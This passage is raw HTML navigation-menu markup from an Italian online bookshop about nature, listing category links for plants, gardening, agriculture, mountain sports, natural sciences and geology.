                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
